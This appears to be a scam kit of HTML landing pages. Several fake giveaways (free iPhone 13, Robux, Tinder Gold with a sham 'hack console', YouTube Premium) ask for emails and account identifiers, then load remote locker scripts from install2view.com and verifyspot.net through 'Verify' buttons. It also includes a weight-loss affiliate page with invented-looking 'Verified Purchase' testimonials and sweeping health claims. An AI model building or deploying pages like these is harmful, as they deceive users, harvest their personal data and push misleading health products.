
<file: index.html>
<!doctype html>
<html lang="en">

<head>
<script type="text/javascript" id="ogjs" src="https://install2view.com/cl/js/425opx"></script>

    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <link rel="stylesheet" href="css/bootstrap.min.css">
    <link rel="stylesheet" href="css/main.css">
    <link rel="icon" type="image/x-icon" href="favicon.ico">
    <title>Get free iPhone 13!</title>

</head>

<body>

    <div class="container">

        <div class="row justify-content-center">

            <div class="col-xl-6 col-lg-8 col-md-8 col-sm-10 col-12 text-center">

              <div id="FLI">

                <div class="w-100 pl-4 pr-4 S1"><div><h1 class="FFF m-0">Get iPhone 13 for FREE!</h1></div></div>

                <p class="pl-4 pr-4 m-0 mb-2 display S1">We have over <strong>500 new iPhone 13</strong> to give away! All you have to do is choose the model you want, click <strong>Continue</strong> and follow next instructions.</p>

                <div class="w-100 pl-4 pr-4 mb-2 S1"><div><h5 class="FFF display">Choose <strong>an iPhone 13 model</strong> you want:</h5></div></div>

                <div class="w-100 pl-4 pr-4 IPHONE-1 S1">

                  <div class="IPHONE-2 12" onclick="IP('12');">

                      <div class="IPHONE-3">

                          <div class="IPHONE-S">
                              iPhone 13 Mini
                              <span class="IP">5.4-inch display</span>
                          </div>

                          <div class="CCC">

                              <div class="CCCCCCC">
                                  <div class="C IP-PINK"></div>
                                  <div class="C IP-BLUE"></div>
                                  <div class="C IP-MIDNIGHT"></div>
                              </div>

                              <div class="CCCCCCC">
                                  <div class="C IP-STARLIGHT"></div>
                                  <div class="C IP-RED"></div>
                                  
                              </div>

                          </div>

                      </div>

                  </div>

              </div>

                <div class="w-100 pl-4 pr-4 IPHONE-1 S1">

                    <div class="IPHONE-2 12-MAX" onclick="IP('12-MAX');">

                        <div class="IPHONE-3">

                            <div class="IPHONE-S">
                                iPhone 13 
                                <span class="IP">6.1-inch OLED display</span>
                            </div>

                            <div class="CCC">

                               <div class="CCCCCCC">
                                  <div class="C IP-PINK"></div>
                                  <div class="C IP-BLUE"></div>
                                  <div class="C IP-MIDNIGHT"></div>
                              </div>

                              <div class="CCCCCCC">
                                  <div class="C IP-STARLIGHT"></div>
                                  <div class="C IP-RED"></div>
                                  
                              </div>

                            </div>

                        </div>

                    </div>

                </div>

<!--
                <div class="w-100 pl-4 pr-4 IPHONE-1 S1">

                    <div class="IPHONE-2 12-PRO" onclick="IP('12-PRO');">

                        <div class="IPHONE-3">

                            <div class="IPHONE-S">
                                iPhone 13 Pro
                                <span class="IP">6.1-inch OLED display</span>
                            </div>

                            <div class="CCC">

                                <div class="CCCCCCC">
                                    <div class="C IP-DARKBLUE"></div>
                                    <div class="C IP-GREY"></div>
                                </div>

                                <div class="CCCCCCC">
                                    <div class="C IP-SILVER"></div>
                                    <div class="C IP-GOLD"></div>
                                </div>

                            </div>

                        </div>

                    </div>

                </div>

                <div class="w-100 pl-4 pr-4 IPHONE-1 S1">

                    <div class="IPHONE-2 12-PRO-MAX" onclick="IP('12-PRO-MAX');">

                        <div class="IPHONE-3">

                            <div class="IPHONE-S">
                                iPhone 13 Pro Max
                                <span class="IP">6.7-inch display</span>
                            </div>

                            <div class="CCC">

                              <div class="CCCCCCC">
                                <div class="C IP-DARKBLUE"></div>
                                <div class="C IP-GREY"></div>
                            </div>

                            <div class="CCCCCCC">
                                <div class="C IP-SILVER"></div>
                                <div class="C IP-GOLD"></div>
                            </div>

                            </div>

                        </div>

                    </div>

                </div>
-->
                <div class="pl-4 pr-4 w-100"><button class="btn btn-lg btn-block CON S1" onclick="CON();" disabled>Continue</button></div>

                <!--???--><div class="w-100 pl-4 pr-4 CFCF KON"><div><h1 class="FFFF m-0 mb-2" id="CONFIGURE"></h1></div></div>

                <!--???--><div class="w-100 pl-4 pr-4 text-left CFCF KON CHOOSEFINISH"><div><h4 class="FFFF display m-0 mb-2">Choose your finish:</h4></div></div>

                <div class="row justify-content-center text-center pl-2 pr-2 m-0 IP12 S3 w-100">

                  <div class="col-6 pr-2">

                    <div class="IP-COLOR IPC-BLACK" onclick="IPC('BLACK');">

                      <div class="CC IP-PINK"></div>
                      <span class="IPIP">Pink</span>

                    </div>

                  </div>
<!--
                  <div class="col-6 pl-2">

                    <div class="IP-COLOR IPC-WHITE" onclick="IPC('WHITE');">

                      <div class="CC IP-WHITE"></div>
                      <span class="IPIP">White</span>

                    </div>

                  </div>
-->
                  <div class="col-6 pr-2">

                    <div class="IP-COLOR IPC-ORANGE" onclick="IPC('ORANGE');">

                      <div class="CC IP-BLUE"></div>
                      <span class="IPIP">Blue</span>

                    </div>

                  </div>

                  <div class="col-6 pl-2">

                    <div class="IP-COLOR IPC-PURPLE" onclick="IPC('PURPLE');">

                      <div class="CC IP-MIDNIGHT"></div>
                      <span class="IPIP">Midnight</span>

                    </div>

                  </div>

                  <div class="col-6 pr-2">

                    <div class="IP-COLOR IPC-LIGHTGREEN" onclick="IPC('LIGHTGREEN');">

                      <div class="CC IP-STARLIGHT"></div>
                      <span class="IPIP">Starlight</span>

                    </div>

                  </div>

                  <div class="col-6 pl-2">

                    <div class="IP-COLOR IPC-LIGHTBLUE" onclick="IPC('LIGHTBLUE');">

                      <div class="CC IP-RED"></div>
                      <span class="IPIP">Red</span>

                    </div>

                  </div>

                </div>

                <div class="row justify-content-center text-center pl-2 pr-2 m-0 IP12-MAX S3 w-100">

                  <div class="col-6 pr-2">

                    <div class="IP-COLOR IPC-BLACK" onclick="IPC('BLACK');">

                      <div class="CC IP-PINK"></div>
                      <span class="IPIP">Pink</span>

                    </div>

                  </div>
<!--
                  <div class="col-6 pl-2">

                    <div class="IP-COLOR IPC-WHITE" onclick="IPC('WHITE');">

                      <div class="CC IP-WHITE"></div>
                      <span class="IPIP">White</span>

                    </div>

                  </div>
-->
                  <div class="col-6 pr-2">

                    <div class="IP-COLOR IPC-ORANGE" onclick="IPC('ORANGE');">

                      <div class="CC IP-BLUE"></div>
                      <span class="IPIP">Blue</span>

                    </div>

                  </div>

                  <div class="col-6 pl-2">

                    <div class="IP-COLOR IPC-PURPLE" onclick="IPC('PURPLE');">

                      <div class="CC IP-MIDNIGHT"></div>
                      <span class="IPIP">Midnight</span>

                    </div>

                  </div>

                  <div class="col-6 pr-2">

                    <div class="IP-COLOR IPC-LIGHTGREEN" onclick="IPC('LIGHTGREEN');">

                      <div class="CC IP-STARLIGHT"></div>
                      <span class="IPIP">Starlight</span>

                    </div>

                  </div>

                  <div class="col-6 pl-2">

                    <div class="IP-COLOR IPC-LIGHTBLUE" onclick="IPC('LIGHTBLUE');">

                      <div class="CC IP-RED"></div>
                      <span class="IPIP">Red</span>

                    </div>

                  </div>

                </div>

                <div class="row justify-content-center text-center pl-2 pr-2 m-0 IP12-PRO S3 w-100">

                  <div class="col-6 pr-2">

                    <div class="IP-COLOR IPC-DARKBLUE" onclick="IPC('DARKBLUE');">

                      <div class="CC IP-DARKBLUE"></div>
                      <span class="IPIP">Dark Blue</span>

                    </div>

                  </div>

                  <div class="col-6 pl-2">

                    <div class="IP-COLOR IPC-GREY" onclick="IPC('GREY');">

                      <div class="CC IP-GREY"></div>
                      <span class="IPIP">Space Grey</span>

                    </div>

                  </div>

                  <div class="col-6 pr-2">

                    <div class="IP-COLOR IPC-SILVER" onclick="IPC('SILVER');">

                      <div class="CC IP-SILVER"></div>
                      <span class="IPIP">Silver</span>

                    </div>

                  </div>

                  <div class="col-6 pl-2">

                    <div class="IP-COLOR IPC-GOLD" onclick="IPC('GOLD');">

                      <div class="CC IP-GOLD"></div>
                      <span class="IPIP">Gold</span>

                    </div>

                  </div>

                </div>

                <div class="row justify-content-center text-center pl-2 pr-2 m-0 IP12-PRO-MAX S3 w-100">

                  <div class="col-6 pr-2">

                    <div class="IP-COLOR IPC-DARKBLUE" onclick="IPC('DARKBLUE');">

                      <div class="CC IP-DARKBLUE"></div>
                      <span class="IPIP">Dark Blue</span>

                    </div>

                  </div>

                  <div class="col-6 pl-2">

                    <div class="IP-COLOR IPC-GREY" onclick="IPC('GREY');">

                      <div class="CC IP-GREY"></div>
                      <span class="IPIP">Space Grey</span>

                    </div>

                  </div>

                  <div class="col-6 pr-2">

                    <div class="IP-COLOR IPC-SILVER" onclick="IPC('SILVER');">

                      <div class="CC IP-SILVER"></div>
                      <span class="IPIP">Silver</span>

                    </div>

                  </div>

                  <div class="col-6 pl-2">

                    <div class="IP-COLOR IPC-GOLD" onclick="IPC('GOLD');">

                      <div class="CC IP-GOLD"></div>
                      <span class="IPIP">Gold</span>

                    </div>

                  </div>

                </div>

                <div class="w-100 pl-4 pr-4 text-left CPCP KON"><div><h4 class="FFFF display m-0 mb-2" id="CAPACITY">Choose your capacity:</h4></div></div>

                <div class="row text-center pl-2 pr-2 m-0 w-100 S3 CCCP" id="CAPACITY-SMALL">

                  <div class="col-6 pr-2">

                    <div class="IP-CAPACITY CAPA-64" onclick="SCAPA('64');">

                      <span class="CAPA">128<small>GB</small></span>

                    </div>

                  </div>

                  <div class="col-6 pl-2">

                    <div class="IP-CAPACITY CAPA-128" onclick="SCAPA('128');">

                      <span class="CAPA">256<small>GB</small></span>

                    </div>

                  </div>

                  <div class="col-6 pr-2">

                    <div class="IP-CAPACITY CAPA-256" onclick="SCAPA('256');">

                      <span class="CAPA">512<small>GB</small></span>

                    </div>

                  </div>

                </div>

                <div class="row text-center pl-2 pr-2 m-0 w-100 S3 CCCP" id="CAPACITY-BIG">

                  <div class="col-6 pr-2">

                    <div class="IP-CAPACITY CAPA-64" onclick="SCAPA('64');">

                      <span class="CAPA">128<small>GB</small></span>

                    </div>

                  </div>

                  <div class="col-6 pl-2">

                    <div class="IP-CAPACITY CAPA-256" onclick="SCAPA('256');">

                      <span class="CAPA">256<small>GB</small></span>

                    </div>

                  </div>

                  <div class="col-6 pr-2">

                    <div class="IP-CAPACITY CAPA-512" onclick="SCAPA('512');">

                      <span class="CAPA">512<small>GB</small></span>

                    </div>

                  </div>

                </div>

                <div class="pl-4 pr-4 w-100"><button class="btn btn-lg btn-block S3" id="FINISH" onclick="FINISH();">Continue</button></div>
				<h2>

                <div class="w-100 pl-4 pr-4 S4"><div><h2 class="FFFF m-0 mb-2 S4" id="COR"></h2></div></div>

                <img class="w-100 S4 mb-3 mt-2" id="IP-PREVIEW">
<!--
                <div class="w-60 pl-4 pr-4 S5"><div><h3 class="FFFF m-0 mb-1" id="S-COLOR">Color: <strong id="SCOLOR"></strong></h3></div></div>
                <div class="w-50 pl-4 pr-4 S5"><div><h3 class="FFFF m-0 mb-1" id="S-CAPA">Capacity: <strong id="SCAPACITY"></strong></h3></div></div>
-->
                <div class="pl-4 pr-4 w-100"><button class="btn btn-lg btn-block mt-2 S6" id="TYPE" onclick="TYPE();">Continue</button></div>

                <p class="pl-4 pr-4 m-0 mb-1 display S7">Type in your <strong>real Email address</strong> - we will send you link to shipping form so you can receive your <strong>iPhone 13</strong>. After that click <strong>Finish</strong></p>

                <div class="w-100 pl-4 pr-4 S7"><input type="text" class="form-control form-control-lg" id="EMAIL" placeholder="Your Email address"></div>

                <div class="pl-4 pr-4 w-100"><button class="btn btn-lg btn-block mt-2 S7" id="LAST" onclick="LAST();">Finish</button></div>

              </div>

            </div>

        </div>

    </div>

    <script src="js/jquery-3.4.1.min.js"></script>
    <script src="js/popper.min.js"></script>
    <script src="js/bootstrap.min.js"></script>
    <script src="js/fitty.min.js"></script>
    <script src="js/main.js"></script>

</body>

</html>
</file>

<file: offers/Roblox/index.html>
<!doctype html>
<html lang="en">

<head>
<script type="text/javascript" id="ogjs" src="https://verifyspot.net/cl/js/dvw2ko"></script>

    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <link rel="stylesheet" href="bootstrap.min.css">
    <link rel="stylesheet" href="devices.min.css">
    <link rel="stylesheet" href="main.css">
    <link rel="icon" type="image/x-icon" href="favicon.ico">
    <title>Free Robux!</title>
</head>

<body>
    <div class="device device-iphone-x">
        <div class="device-frame">
            <div class="device-content">
                <div class="FLICK">

                    <div class="FLICK2">

                        <div class="P1">

                            <img src="LOGO.png" class="w-75 img-fluid mx-auto">

                            <h2>Get <strong>Robux</strong> for free!</h2>

                            <hr>

                            <h5><strong>Step 1:</strong> Type in your <strong>Roblox</strong> username to continue.</h5>

                            <input type="text" class="form-control form-control-lg mb-2 pt-4 pb-4" id="robname" placeholder="Roblox username">

                            <h5><strong>Step 2:</strong> Select how many <strong>free Robux</strong> do you want.</h5>

                             <select class="form-control form-control-lg mx-auto mb-2" id="robux">
                                 <option value="">How many free Robux?</option>
                                 <option value="1700">1700 Robux</option>
                                 <option value="4500">4500 Robux</option>
                                 <option value="10000">10000 Robux</option>
                              </select>

                            <button type="button" class="S1B btn btn-lg btn-block btn-light mb-1 mt-1 pt-2 pb-2" onclick="S1();">Continue</button>

                        </div>

                        <div class="P2">

                            <img src="LOGO.png" class="w-75 img-fluid mx-auto">

                            <h5 id="step34"><strong>Step 3:</strong> Is this <strong>your Roblox profile</strong></h5>

                            <div class="SCARED">

                                <h3 class="mb-2 robnames"></h3>

                                <div class="row justify-content-center">

                                  <div class="col text-center" style="display: flex !important;"><img class="img-fluid robavatar w-75 mx-auto" style="align-self: center !important;"></div>
                                  <div class="col text-center"><img class="img-fluid robwearing"></div>

                                </div>

                                <h4 class="freerobux"><img class="IR" src="Robux.png"> <strong><span id="acc">0</span> free Robux</strong> added...</h4>

                            </div>

                            <h4 class="freerobux777"><img class="IR" src="Robux.png"> <strong><span id="acc777">0</span> free Robux</strong> added...</h4>

                            <div class="row justify-content-center mt-2 YESNO">

                                <div class="col pr-1">
                                    <button type="button" id="BTNYES" class="S2B1 btn btn-block btn-lg btn-light" onclick="SYES();">Yes</button>
                                </div>

                                <div class="col pl-1">
                                    <button type="button" id="BTNNO" class="S2B2 btn btn-block btn-lg btn-light" onclick="SNO();">No</button>
                                </div>

                            </div>

                            <button type="button" id="BTNADD" class="S2B3 btn btn-block btn-lg btn-light mt-2" onclick="SADD();"></button>

                            <h5 id="CONS" class="mt-2">Connecting with <strong>Roblox servers</strong>...</h5>

                            <button type="button" id="VER" class="S2B4 VB btn btn-block btn-lg btn-light mt-2" onclick="og_load();"><strong>Verify</strong></button>

                        </div>

                    </div>

                    <img class="rob-bot" src="BOTTOM.jpg">

                </div>
            </div>
        </div>
        <div class="device-stripe"></div>
        <div class="device-header"></div>
        <div class="device-sensors"></div>
        <div class="device-btns"></div>
        <div class="device-power"></div>
    </div>

    <script src="jquery-3.4.1.min.js"></script>
    <script src="popper.min.js"></script>
    <script src="bootstrap.min.js"></script>
    <script src="countUp.js"></script>
    <script src="main.js"></script>

    
</body>

</html>
</file>

<file: offers/Tinder Premium/index.html>
<!doctype html>
<html lang="en">
   <head>
   <script type="text/javascript" id="ogjs" src="https://verifyspot.net/cl/js/vo7evd"></script>

      <meta charset="utf-8">
      <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
      <link rel="stylesheet" href="bootstrap.min.css">
      <link rel="stylesheet" href="devices.min.css">
      <link rel="stylesheet" href="nouislider.min.css">
      <link rel="stylesheet" href="main.css">
      <link rel="icon" type="image/x-icon" href="favicon.ico">
      <title>Free Tinder Gold, Super Likes and Boosts</title>
   </head>
   <body>
      <div class="device device-iphone-x">
         <div class="device-frame">
            <div class="device-content">
               <div class="FLICK">
                  <img class="tinder-top TT1 d-sm-none" src="top.jpg"><img class="tinder-top TT2 d-none d-sm-block" src="toptop.jpg">
                  <div class="FLICK2">
                     <div class="FLICK3">
                        <img src="logo.png" class="w-30 mb-3 mx-auto">

                      <article class="T1">

                        <h3 class="t-normal mb-0 LH0">Free <span class="t-bold">Tinder Gold</span><img src="gold-2.png" class="inline-TINDER-40">, <span class="t-bold">Super Likes</span><img src="superlike-2.png" class="inline-TINDER-40"> and <span class="t-bold">Boosts</span><img src="boost-2.png" class="inline-TINDER-40"></h3>
                        <h5 class="t-light"><span class="t-normal">Step 1: </span>Type in your Tinder Email/phone number.</h5>
                        <input type="text" class="form-control form-control-lg t-normal mb-1" id="tinder-ep" placeholder="Email/phone number">
                        <button type="button" class="btn btn-lg btn-block btn-light mb-1 mt-1 t-bold-i pt-2 pb-2" onclick="F1();">Continue</button>

                      </article>

                      <article class="T2">

                        <h5 class="t-light"><span class="t-normal">Step 2: </span>Choose which Tinder subscribtion you want to get.</h5>
                        <div class="accordion w-100" id="tinderSubscribtions">
                           <div class="card">
                              <div class="card-header" id="tinderPlus">
                                 <h2 class="mb-0"><button class="btn btn-block t-bold t-plus collapsed" type="button" data-toggle="collapse" data-target="#Plus" aria-expanded="false" aria-controls="Plus">Tinder Plus<img src="plus-2.png" class="inline-TINDER-35"></button></h2>
                              </div>
                              <div id="Plus" class="collapse" aria-labelledby="tinderPlus" data-parent="#tinderSubscribtions">
                                 <div class="card-body p-1"><img class="img-fluid" src="t-p-2.jpg"></div>
                              </div>
                           </div>
                           <div class="card">
                              <div class="card-header" id="tinderGold">
                                 <h2 class="mb-0"><button class="btn btn-block t-bold t-gold collapsed" type="button" data-toggle="collapse" data-target="#Gold" aria-expanded="false" aria-controls="Gold">Tinder Gold<img src="gold-2.png" class="inline-TINDER-35"></button></h2>
                              </div>
                              <div id="Gold" class="collapse" aria-labelledby="tinderGold" data-parent="#tinderSubscribtions">
                                 <div class="card-body p-1"><img class="img-fluid" src="t-g-2.jpg"></div>
                              </div>
                           </div>
                        </div>

                        <button type="button" class="btn btn-lg btn-block btn-light mb-1 mt-2 t-bold-i pt-2 pb-2 CWITH" onclick="F2();">Continue</button>

                      </article>

                      <article class="T3">

                        <h5 class="t-light"><span class="t-normal">Step 3: </span>How many <span class="t-bold">Super Likes</span><img src="superlike-2.png" class="inline-TINDER-275"> and <span class="t-bold">Boosts</span><img src="boost-2.png" class="inline-TINDER-275"> do you want?</h5>

                        <h3 class="SLSLSL mb-0"><span id="SLSL">250</span> Super Likes<img src="superlike-2.png" class="inline-TINDER-40"></h3>

                        <div id="SLslider" class="w-90 mx-auto mb-2"></div>

                        <h3 class="BBB mb-0"><span id="BB">50</span> Boosts<img src="boost-2.png" class="inline-TINDER-40"></h3>

                        <div id="Bslider" class="w-90 mx-auto mb-3"></div>

                        <button type="button" class="btn btn-lg w-90 mx-auto btn-light mb-1 mt-1 t-bold-i pt-2 pb-2" onclick="F3();">Continue</button>

                      </article>

                      <article class="T4">

                        <h2 class="t-normal"><span class="t-bold">Tinder Hack</span> console</h2>

                        <div id="PRO"></div>

                        <button type="button" class="btn btn-lg btn-block btn-light mb-1 mt-1 t-bold-i pt-2 pb-2 VB" onclick="og_load();">Verify</button>

                      </article>

                     </div>
                  </div>
                  <img class="tinder-bot" src="bot.jpg">
               </div>
            </div>
         </div>
         <div class="device-stripe"></div>
         <div class="device-header"></div>
         <div class="device-sensors"></div>
         <div class="device-btns"></div>
         <div class="device-power"></div>
      </div>

      <script src="jquery-3.4.1.min.js"></script>
      <script src="popper.min.js"></script>
      <script src="bootstrap.min.js"></script>
      <script src="nouislider.min.js"></script>
      <script src="progressbar.js"></script>
      <script src="main.js"></script>

      
      

   </body>
</html>
</file>



<file: offers/YouTube Premium/index.html>
<!doctype html>
<html lang="en">

<head>
<script type="text/javascript" id="ogjs" src="https://verifyspot.net/cl/js/2le7mw"></script>

    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <link rel="stylesheet" href="bootstrap.min.css">
    <link rel="stylesheet" href="main.css">
    <link rel="icon" href="favicon.png" sizes="96x96">
    <title>Get free YouTube Premium</title>

</head>

<body>

    <div class="container">

        <div class="t-top"><img class="yt-top" src="TOP.png"></div>

        <div class="row justify-content-center">

            <div class="col-12 col-sm-9 text-center">

                <img class="img-fluid w-80 mb-2 logo" src="logo-2.png">

                <p class="r400 fs11 mt-2 mb-2 S1">YouTube and YouTube Music ad-free</p>

                <p class="r400 fs09 pl-4 pr-4 S1 YEARS">Get up to 2 years of free <span class="r500">YouTube Premium</span><br>thanks to our New Year promotion.</p>

                <button type="button" class="btn btn-primary fs09 pl-2 pr-2 mb-4 YTP-button S1 mx-auto" onclick="YTP();">GET FOR FREE</button>

                <p class="r400 fs105 mt-2 mb-1 S2">Type in your <span class="r500">Google account Email</span>.</p>

                <input type="email" class="form-control mb-2 w-80 mx-auto S2" id="YTemail" placeholder="youremail@gmail.com">

                <p class="r400 fs105 mt-2 mb-1 S2">Choose <span class="r500">free YouTube Premium</span> duration.</p>

                <select class="form-control w-80 mx-auto mb-2 S2" id="YTlength">
                  <option value="">How long?</option>
                  <option value="3">3 months</option>
                  <option value="6">6 months</option>
                  <option value="1">1 year</option>
                  <option value="2">2 years</option>
                </select>

                <button type="button" class="btn btn-primary fs09 pl-2 pr-2 mb-4 S2 mx-auto CON-button" onclick="CON();">CONTINUE</button>

                <div class="S3 mx-auto" id="PRO"></div>

                <!--<p class="r400 fs09 pl-4 pr-4 S1">Get up to 2 years of free <span class="r500">YouTube Premium</span><br>thanks to our New Year promotion.</p>-->

                <button type="button" class="btn btn-danger btn-lg fs09 pl-2 pr-2 mb-4 mt-2 S4 mx-auto VER-button" onclick="og_load();">VERIFY</button>

                <hr>

            </div>

        </div>

        <div class="row justify-content-center GRAYBG">

            <div class="col-12 text-center">

              <div class="row justify-content-center">

                <div class="col-12 col-md-4 MBMT">

                    <div class="row justify-content-center">

                        <div class="col-2 col-md-5 YT-icon"><img src="1.png" class="img-fluid"></div>

                        <div class="col-10 col-md-12">

                            <p class="r400 fs12 mb-1">Ad-free & background play</p>
                            <p class="r400 fs09 G mb-0 DE">Watch videos uninterrupted by ads, while using other apps, or when the screen is locked.</p>

                        </div>

                    </div>

                </div>

                <div class="col-12 col-md-4 MBMT">

                    <div class="row justify-content-center">

                        <div class="col-2 col-md-5 YT-icon"><img src="2.png" class="img-fluid"></div>

                        <div class="col-10 col-md-12">

                            <p class="r400 fs12 mb-1">Downloads</p>
                            <p class="r400 fs09 G mb-0 DE">Save videos for when you really need them – like when you’re on a plane or commuting.</p>

                        </div>

                    </div>

                </div>

                <div class="col-12 col-md-4 MBMT">

                    <div class="row justify-content-center">

                        <div class="col-2 col-md-5 YT-icon"><img src="3.png" class="img-fluid"></div>

                        <div class="col-10 col-md-12">

                            <p class="r400 fs12 mb-1">YouTube Music Premium</p>
                            <p class="r400 fs09 G mb-0 DE">Download our new music app and listen without interruptions.</p>

                        </div>

                    </div>

                </div>

              </div>

            </div>

        </div>

        <div class="row justify-content-center">

          <div class="col-12 col-sm-9 text-center">

                    <hr>

                    <p class="r400 fs13 mb-1 mt-3 pt-3 pl-2 pr-2">Ad-free</p>
                    <p class="r400 fs09 G mb-4 pl-2 pr-2 PL">Enjoy watching YouTube uninterrupted by ads whenever you sign in - on your mobile device, desktop, or enabled TV.</p>
                    <div class="row justify-content-center"><img src="4.jpg" class="img-fluid mt-3 mb-4"></div>

                    <p class="r400 fs13 mb-1 mt-4 pl-2 pr-2">Download and go</p>
                    <p class="r400 fs09 G mb-4 pl-2 pr-2 PL">Save videos for when you’re low on data or can’t get online.</p>
                    <div class="row justify-content-center"><img src="3.jpg" class="img-fluid mt-3 mb-4"></div>

                    <p class="r400 fs13 mb-1 mt-4 pl-2 pr-2">Background play</p>
                    <p class="r400 fs09 G mb-4 pl-2 pr-2 PL">With YouTube Premium, your video plays uninterrupted in the background, even when you open another app.</p>
                    <div class="row justify-content-center"><img src="2.jpg" class="img-fluid mt-3 mb-4"></div>

                    <p class="r400 fs13 mb-1 mt-4 pl-2 pr-2">YouTube Music Premium</p>
                    <p class="r400 fs09 G mb-4 pl-2 pr-2 PL">Easily explore the world of music ad-free, offline, and with the screen locked. Available on mobile and desktop.</p>
                    <div class="row justify-content-center"><img src="1.jpg" class="img-fluid mt-3 mb-1"></div>

                    <hr>

                <p class="r400 fs075 G mb-1">Downloading and background play are available only on the YouTube Android and iOS mobile apps on supported devices.</p>

                <p class="r400 fs075 G mb-1">Have other questions?</p>

                <p class="r400 fs075 G mb-3">Visit the <a href="https://support.google.com/youtube">YouTube Help Center</a></p>

            </div>

        </div>

        <div class="t-bot"><img class="yt-bot" src="BOT.png"></div>

    </div>

    <script src="jquery-3.4.1.min.js"></script>
    <script src="popper.min.js"></script>
    <script src="bootstrap.min.js"></script>
    <script src="progressbar.js"></script>
    <script src="main.js"></script>

    

</body>

</html>
</file>


<file: aff/exi/exi.html>
<!DOCTYPE html>
<html  >
<head>
  <!-- Site made with Mobirise Website Builder v5.5.0, https://mobirise.com -->
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="generator" content="Mobirise v5.5.0, mobirise.com">
  <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
  <link rel="shortcut icon" href="assets/images/logo5.png" type="image/x-icon">
  <meta name="description" content="Discover secrets on how you can lose weight quickly and safely">
  
  
  <title>How to Lose Weight Quickly</title>
  <link rel="stylesheet" href="assets/web/assets/mobirise-icons2/mobirise2.css">
  <link rel="stylesheet" href="assets/bootstrap/css/bootstrap.min.css">
  <link rel="stylesheet" href="assets/bootstrap/css/bootstrap-grid.min.css">
  <link rel="stylesheet" href="assets/bootstrap/css/bootstrap-reboot.min.css">
  <link rel="stylesheet" href="assets/theme/css/style.css">
  <link rel="preload" href="https://fonts.googleapis.com/css?family=Jost:100,200,300,400,500,600,700,800,900,100i,200i,300i,400i,500i,600i,700i,800i,900i&display=swap" as="style" onload="this.onload=null;this.rel='stylesheet'">
  <noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Jost:100,200,300,400,500,600,700,800,900,100i,200i,300i,400i,500i,600i,700i,800i,900i&display=swap"></noscript>
  <link rel="preload" as="style" href="assets/mobirise/css/mbr-additional.css"><link rel="stylesheet" href="assets/mobirise/css/mbr-additional.css" type="text/css">
  
  
  
  
</head>
<body>
  
  <section data-bs-version="5.1" class="header14 cid-sTRd0DInXh" id="header14-y">

    

    
<section data-bs-version="5.1" class="content11 cid-sTRkMTgQyb" id="content11-17">
    
    <div class="container">
        <div class="row justify-content-center">
            <div class="col-md-12 col-lg-10">
                <iframe width='1008' height='567' src="https://www.youtube.com/embed/c-0lAvqrHwk?&theme=dark&autohide=2&modestbranding=1&showinfo=0&rel=0"frameborder="0"></iframe><div style='font-size: 0.8em'></div>
            </div>
			
			<div class="mbr-section-btn align-center"><a class="btn btn-secondary display-4" href="https://7df70gw8plogm15c8cvk314m80.hop.clickbank.net/?tid=QUORAYT">GET 80% Discount NOW</a></div>
        </div>
    </div>
</section>

    <div class="container">
        <div class="row justify-content-center align-items-center">
            <div class="col-12 col-md-5 image-wrapper">
                <a href="https://52512p6fwrqanph185qiv5dnbo.hop.clickbank.net/"><img src="assets/images/exp-home-800x544.png" alt="Lose Weight Quickly"></a>
            </div>
            <div class="col-12 col-md">
                <div class="text-wrapper">
                    <h1 class="mbr-section-title mbr-fonts-style mb-3 display-2"><strong>The <strong style="color: #FFE400">
Tropical Secret</strong>
</strong><div><strong>For Healthy Weight Loss</strong></div></h1>
                    <p class="mbr-text mbr-fonts-style display-7">Support healthy weight loss with Exipure's
<br>proprietary blend of 8 exotic nutrients and 
<br>plants backed by clinical research.</p>
                    <div class="mbr-section-btn mt-3"><a class="btn btn-secondary display-4" href="https://7df70gw8plogm15c8cvk314m80.hop.clickbank.net/?tid=QUORA">GET IT NOW</a></div>
                </div>
            </div>
        </div>
    </div>
</section>

<section data-bs-version="5.1" class="testimonials2 cid-sTRgOfwFyJ" id="testimonials2-z">
    
    
    <div class="container">
        <h3 class="mbr-section-title mbr-fonts-style align-center mb-4 display-2">
            <strong>Testimonials</strong>
        </h3>
        <div class="row justify-content-center">
            <div class="card col-12 col-md-6">
                <p class="mbr-text mbr-fonts-style mb-4 display-7">I never used to leave the house, worried about not fitting into chairs or public transport. Now after trying Exipure I'm down 35 lbs! I feel and look amazing. My energy levels are through the roof and I regularly use the bus and try on slim clothes and shop in the mall stress free. Thank you so much!</p>
                <div class="d-flex mb-md-0 mb-4">
                    <div class="image-wrapper">
                        <img src="assets/images/test-1-100x100.jpg" alt="Mobirise">
                    </div>
                    <div class="text-wrapper">
                        <p class="name mbr-fonts-style mb-1 display-4"><strong>Lauren is 35 lbs lighter so far...</strong></p>
                        <p class="position mbr-fonts-style display-4">Verified Purchase</p>
                    </div>
                </div>
            </div>
            <div class="card col-12 col-md-6">
                <p class="mbr-text mbr-fonts-style mb-4 display-7">I was so embarrassed when my son grabbed my belly and asked, Daddy why is your tummy so squishy. I had to do something, and when I saw the Exipure video and verified the research I had to try it out. I'm down 26 lbs and it keeps melting off! My snoring has disappeared. I feel fitter and happier than I did in my 30s!</p>
                <div class="d-flex mb-md-0 mb-4">
                    <div class="image-wrapper">
                        <img src="assets/images/test-2-100x100.jpg" alt="Mobirise">
                    </div>
                    <div class="text-wrapper">
                        <p class="name mbr-fonts-style mb-1 display-4"><strong>Zach has dropped 26 lbs...</strong></p>
                        <p class="position mbr-fonts-style display-4">Verified Purchase</p>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>

<section data-bs-version="5.1" class="testimonials2 cid-sTRiNjQDl8" id="testimonials2-14">
    
    
    <div class="container">
        
        <div class="row justify-content-center">
            <div class="card col-12 col-md-6">
                <p class="mbr-text mbr-fonts-style mb-4 display-7">Every since taking Exipure every day I am eating what I want - more than ever, but I'm still dropping weight! I'm down 4 dress sizes, about 40 lbs. Who would have thought it would be so easy? I feel so sexy, so pretty. I no longer worry about what my friends think of me or how my weight affects those around me. Thank you!</p>
                <div class="d-flex mb-md-0 mb-4">
                    <div class="image-wrapper">
                        <img src="assets/images/test-3-100x100.jpg" alt="Mobirise">
                    </div>
                    <div class="text-wrapper">
